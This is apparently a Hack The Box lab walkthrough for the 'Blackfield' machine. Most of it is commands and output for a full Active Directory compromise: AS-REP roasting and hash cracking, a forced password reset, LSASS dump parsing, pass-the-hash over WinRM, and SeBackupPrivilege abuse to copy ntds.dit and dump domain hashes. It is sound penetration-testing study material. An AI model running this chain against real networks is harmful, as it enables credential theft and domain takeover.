HTB - Blackfield
HTB: Blackfield
Walkthrough Summary
| Step | Action | Tool | Achieved |
|---|---|---|---|
| 1 | SMB Enumeration | NetExec | Obtained usernames |
| 2 | ASREPRoasting | GetNPUsers | Obtained password for support |
| 3 | Domain Enumeration | BloodHound.py, BloodHound | Obtained credentials for audit2020 |
| 4 | SMB Enumeration | NetExec, pypykatz | Obtained hash for svc_backup (initial foothold) |
| 5 | Privilege Exploitation | diskshadow, robocopy | Exfiltrated ntds.dit & system.hive |
| 6 | Hash Dump | SecretsDump, NetExec | Compromised domain |
Attack Chain Reproduction Steps
TCP all-ports scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ sudo nmap 10.10.10.192 -T4 -p- -A -open
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-20 22:39:59Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019 (88%)
Aggressive OS guesses: Microsoft Windows Server 2019 (88%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Important things to note based on Nmap’s output:
- Domain name:
BLACKFIELD.LOCAL - Host name:
DC01 - WinRM available (
5985)
Before proceed to enumerate the SMB and LDAP services, we should add blackfield.local & dc01.blackfield.local to our local DNS file (/etc/hosts).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# enumerating SMB shares
$ nxc smb 10.10.10.192 -u 'guest' -p '' --shares
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\guest:
SMB 10.10.10.192 445 DC01 [*] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL Logon server share
Spidering the profile$ share reveals various usernames:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ nxc smb 10.10.10.192 -u 'anonymous' -p '' --spider 'profiles$' --regex .
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\anonymous:
SMB 10.10.10.192 445 DC01 [*] Started spidering
SMB 10.10.10.192 445 DC01 [*] Spidering .
SMB 10.10.10.192 445 DC01 //10.10.10.192/profiles$/. [dir]
SMB 10.10.10.192 445 DC01 //10.10.10.192/profiles$/.. [dir]
SMB 10.10.10.192 445 DC01 //10.10.10.192/profiles$/AAlleni [dir]
SMB 10.10.10.192 445 DC01 //10.10.10.192/profiles$/ABarteski [dir]
SMB 10.10.10.192 445 DC01 //10.10.10.192/profiles$/ABekesz [dir]
<SNIP>
SMB 10.10.10.192 445 DC01 [*] Done spidering (Completed in 55.86900997161865)
# create a username list
$ nxc smb 10.10.10.192 -u 'anonymous' -p '' --spider 'profiles$' --regex . > nxc_spider.txt
$ cat nxc_spider.txt | grep '[dir]' | cut -d'/' -f5 | cut -d' ' -f1 | sort | uniq > domain_users.txt
Check for ASREPRoastable accounts:
1
2
3
4
$ getnpusers blackfield.local/ -dc-ip 10.10.10.192 -no-pass -usersfile domain_users.txt | grep 'krb5\|User'
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$support@BLACKFIELD.LOCAL:9f6ca396e535881d3e763ec8b9ac02d3$5601e4935152a25b38784ffcec4dfb846fad6acd52b0337af240a62083dc59eca7344b3b4b4b6cbe5c925f4ca3378aecd925e0021b55b64590227069c7709c56494f96d7c0b4677df2cb2b99b8a4196443656485462f6feb37fdeeac1ca82eb0d381e3807ced88ca442249c21ba2e6ae354a2de9fe31f33283730232a00b62520734ec9c70b307be113472519ef94d6cd4f1d5276aaed7bcd3d9b719ea7eec729b8afa7bd71e88ca0c99837eb91bc18d4526ce67895d74a4bc61fc3ae6922c44d3213f1b56a7af8d2009e59371d1778d19ccf3be01c568a097d3545a053691af1e553bd8ed0f74d75ba63b71afb00a99678b4be9
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
We have three valid usernames, one of which is ASREPRoastable and we can crack it hash:
1
2
3
4
5
$ hashcat -m 18200 support_hash /usr/share/wordlists/rockyou.txt
<SNIP>
$krb5asrep$23$support@BLACKFIELD.LOCAL:0fb<REDACTED>e87:#0<REDACTED>ht
<SNIP>
Now we have credentials, we can obtain group information about the other two users:
1
2
3
4
5
6
7
8
9
10
11
$ nxc ldap 10.10.10.192 -u 'support' -p '#0<REDACTED>ht' -M groupmembership -o USER=audit2020
<SNIP>
GROUPMEM... 10.10.10.192 389 DC01 [+] User: audit2020 is member of following groups:
GROUPMEM... 10.10.10.192 389 DC01 Domain Users
$ nxc ldap 10.10.10.192 -u 'support' -p '#0<REDACTED>ht' -M groupmembership -o USER=svc_backup
<SNIP>
GROUPMEM... 10.10.10.192 389 DC01 [+] User: svc_backup is member of following groups:
GROUPMEM... 10.10.10.192 389 DC01 Remote Management Users
GROUPMEM... 10.10.10.192 389 DC01 Backup Operators
GROUPMEM... 10.10.10.192 389 DC01 Domain Users
We can also collect domain information and let Bloodhound analyze it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ bloodhound-python -u support -p '#0<REDACTED>ht' -dc dc01.blackfield.local -c all -d BLACKFIELD.LOCAL -ns 10.10.10.192
INFO: Found AD domain: blackfield.local
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 18 computers
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 316 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
<SNIP>
INFO: Querying computer: DC01.BLACKFIELD.local
WARNING: Failed to get service ticket for DC01.BLACKFIELD.local, falling back to NTLM auth
CRITICAL: CCache file is not found. Skipping...
WARNING: DCE/RPC connection failed: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Done in 00M 06S
It seems that the account support can change the password of the account audit2020:
1
2
3
4
5
6
7
# change user's password
$ net rpc password 'audit2020' 'p@ssw0rd!' -U "blackfield.local/support%#0<REDACTED>ht" -S dc01.blackfield.local
# confirm credentials
$ nxc smb 10.10.10.192 -u audit2020 -p 'p@ssw0rd!'
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:p@ssw0rd!
We can also change the user’s password using
rpcclient.
Check the conent of the forensic share:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ nxc smb 10.10.10.192 -u audit2020 -p 'p@ssw0rd!' --share forensic -M spider_plus
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:p@ssw0rd!
SPIDER_P... 10.10.10.192 445 DC01 [*] Started module spidering_plus with the following options:
SPIDER_P... 10.10.10.192 445 DC01 [*] DOWNLOAD_FLAG: False
SPIDER_P... 10.10.10.192 445 DC01 [*] STATS_FLAG: True
SPIDER_P... 10.10.10.192 445 DC01 [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_P... 10.10.10.192 445 DC01 [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_P... 10.10.10.192 445 DC01 [*] MAX_FILE_SIZE: 50 KB
SPIDER_P... 10.10.10.192 445 DC01 [*] OUTPUT_FOLDER: /tmp/nxc_spider_plus
SMB 10.10.10.192 445 DC01 [*] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic READ Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share
SPIDER_P... 10.10.10.192 445 DC01 [+] Saved share-file metadata to "/tmp/nxc_spider_plus/10.10.10.192.json".
SPIDER_P... 10.10.10.192 445 DC01 [*] SMB Shares: 7 (ADMIN$, C$, forensic, IPC$, NETLOGON, profiles$, SYSVOL)
SPIDER_P... 10.10.10.192 445 DC01 [*] SMB Readable Shares: 5 (forensic, IPC$, NETLOGON, profiles$, SYSVOL)
SPIDER_P... 10.10.10.192 445 DC01 [*] SMB Filtered Shares: 1
SPIDER_P... 10.10.10.192 445 DC01 [*] Total folders found: 368
SPIDER_P... 10.10.10.192 445 DC01 [*] Total files found: 725
SPIDER_P... 10.10.10.192 445 DC01 [*] File size average: 978.9 KB
SPIDER_P... 10.10.10.192 445 DC01 [*] File size min: 0 B
SPIDER_P... 10.10.10.192 445 DC01 [*] File size max: 125.87 MB
It seems that among the files there is a LSASS memory dump which we can download locally:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# read output file
$ jq . /tmp/nxc_spider_plus/10.10.10.192.json
<SNIP>
},
"memory_analysis/lsass.zip": {
"atime_epoch": "2020-05-28 21:25:08",
"ctime_epoch": "2020-05-28 21:25:01",
"mtime_epoch": "2020-05-28 21:29:24",
"size": "39.99 MB"
},
<SNIP>
# download file
$ nxc smb 10.10.10.192 -u audit2020 -p 'p@ssw0rd!' --share forensic --get-file memory_analysis/lsass.zip lsass.zip
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:p@ssw0rd!
SMB 10.10.10.192 445 DC01 [*] Copying "memory_analysis/lsass.zip" to "lsass.zip"
SMB 10.10.10.192 445 DC01 [+] File "memory_analysis/lsass.zip" was downloaded to "lsass.zip"
We can use pypykatz to extract the data from the LSASS file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# unzip the lsass dump
$ unzip lsass.zip
Archive: lsass.zip
inflating: lsass.DMP
# extract the data
$ pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
<SNIP>
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 96<REDACTED>0d
<SNIP>
== MSV ==
Username: Administrator
Domain: BLACKFIELD
LM: NA
NT: 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
<SNIP>
The hash for the Administrator account does not work, but for the svc_backup account does:
1
2
3
$ nxc winrm 10.10.10.192 -u svc_backup -H 96<REDACTED>0d
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
WINRM 10.10.10.192 5985 DC01 [+] BLACKFIELD.local\svc_backup:96<REDACTED>0d (Pwn3d!)
Get a shell as svc_backup and compromise user.txt:
1
2
3
4
5
$ evil-winrm -i 10.10.10.192 -u svc_backup -H 96<REDACTED>0d
<SNIP>
*Evil-WinRM* PS C:\Users\svc_backup\Documents> type ..\desktop\user.txt
39<REDACTED>43
Check user’s information:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami /all
<SNIP>
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Backup Operators Alias S-1-5-32-551 Mandatory group, Enabled by default, Enabled group
<SNIP>
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
We can exploit the SeBackupPrivilege (Windows Privilege Escalation: SeBackupPrivilege) and dump the ntds.dit database by:
- Writing a small script for the diskshadow utility to expose the c: drive
- Convert the script in a Windows-compatible format
- Upload the script on the target
- Move to a directory with write access
- Expose the shadow copy
- Download the
ntds.ditdatabase
1
2
3
4
5
6
7
8
9
10
# write a diskshadow script
$ cat diskshadow_script
set context persistent nowriters
add volume c: alias random
create
expose %random% z:
# convert file into a Windows-compatible format
$ sudo unix2dos diskshadow_script
unix2dos: converting file diskshadow_script to DOS format...
Next, within the WinRM session:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
# upload script
*Evil-WinRM* PS C:\Users\svc_backup\Documents> upload diskshadow_script
Info: Uploading /home/kali/htb/ad_track/diskshadow_script to C:\Users\svc_backup\Documents\diskshadow_script
Data: 120 bytes of 120 bytes copied
Info: Upload successful!
# move within a writeable directory
*Evil-WinRM* PS C:\Windows\Temp> cd c:\windows\temp
# expose the shadow copy
*Evil-WinRM* PS C:\Windows\Temp> diskshadow /s diskshadow_script
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 3/21/2024 6:40:33 AM
-> set context persistent nowriters
-> add volume c: alias random
-> create
Alias random for shadow ID {c1b9f0fc-55fe-4df8-b9d6-cc09d5be207a} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {b33e3fe9-4ce7-481a-8ce7-968ce59f77ec} set as environment variable.
Querying all shadow copies with the shadow copy set ID {b33e3fe9-4ce7-481a-8ce7-968ce59f77ec}
* Shadow copy ID = {c1b9f0fc-55fe-4df8-b9d6-cc09d5be207a} %random%
- Shadow copy set: {b33e3fe9-4ce7-481a-8ce7-968ce59f77ec} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 3/21/2024 6:40:34 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %random% z:
-> %random% = {c1b9f0fc-55fe-4df8-b9d6-cc09d5be207a}
The shadow copy was successfully exposed as z:\.
->
# copy the ntds.dit database
*Evil-WinRM* PS C:\Windows\Temp> robocopy /b z:\windows\ntds . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY :: Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Thursday, March 21, 2024 6:44:01 AM
Source : z:\windows\ntds\
Dest : C:\Windows\Temp\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1 z:\windows\ntds\
New File 18.0 m ntds.dit
<SNIP>
100%
------------------------------------------------------------------------------
Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 0 1 0 0 0
Files : 1 1 0 0 0 0
Bytes : 18.00 m 18.00 m 0 0 0 0
Times : 0:00:00 0:00:00 0:00:00 0:00:00
Speed : 109734697 Bytes/sec.
Speed : 6279.069 MegaBytes/min.
Ended : Thursday, March 21, 2024 6:44:01 AM
# download the file
*Evil-WinRM* PS C:\Windows\Temp> download ntds.dit
Info: Downloading C:\Windows\Temp\ntds.dit to ntds.dit
Info: Download successful!
We also need to exfiltrate the system.hive file:
1
2
3
4
5
6
7
8
9
10
# make a copy of the file
*Evil-WinRM* PS C:\windows\temp> reg save HKlM\SYSTEM C:\windows\temp\system.hive
The operation completed successfully.
# download the file
*Evil-WinRM* PS C:\> download system.hive
Info: Downloading C:\\system.hive to system.hive
Info: Download successful!
Now the Administrator hash can be easily dumped which let us compromise the root.txt file:
1
2
3
4
5
6
7
8
9
10
11
12
13
# dump the administrator hash
$ secretsdump -ntds ntds.dit -system system.hive LOCAL | grep Admin
Administrator:500:aad3b435b51404eeaad3b435b51404ee:18<REDACTED>ee:::
Administrator:aes256-cts-hmac-sha1-96:dbd84e6cf174af55675b4927ef9127a12aade143018c78fbbe568d394188f21f
Administrator:aes128-cts-hmac-sha1-96:8148b9b39b270c22aaa74476c63ef223
Administrator:des-cbc-md5:5d25a84ac8c229c1
# compromise the root.txt file
$ nxc smb 10.10.10.192 -u administrator -H 18<REDACTED>ee -x 'type c:\users\administrator\desktop\root.txt'
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\administrator:18<REDACTED>ee (Pwn3d!)
SMB 10.10.10.192 445 DC01 [+] Executed command via wmiexec
SMB 10.10.10.192 445 DC01 43<REDACTED>cb